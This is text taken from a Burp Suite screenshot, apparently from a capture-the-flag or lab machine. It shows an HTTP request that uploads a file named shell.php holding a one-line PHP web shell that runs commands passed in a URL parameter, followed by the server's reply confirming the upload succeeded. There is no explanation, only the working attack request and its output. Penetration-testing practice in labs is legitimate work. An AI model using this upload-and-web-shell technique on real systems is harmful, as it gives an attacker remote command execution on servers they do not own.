 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://10.129.136.13 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php/ HTTP/1.1
2 Host: 10.129.136.13
3 Content-Length: 222
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAxaKbIDXrPJv9L9A
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Origin: http://10.129.136.13
10 Referer: http://10.129.136.13/upload.php/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=ijg7ib5f56jlmpasrpduhffbql
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryAxaKbIDXrPJv9L9A
16 Content-Disposition: form-data; name="image"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET["cmd"]); ?>
20
21 ------WebKitFormBoundaryAxaKbIDXrPJv9L9A--
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jun 2025 21:23:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 36
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json; charset=utf-8
11
12 {
"success":"Your file was uploaded"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Custom actions
Done 357 bytes | 1,039 millis
Event log (1) All issues Memory: 152.8MB Disabled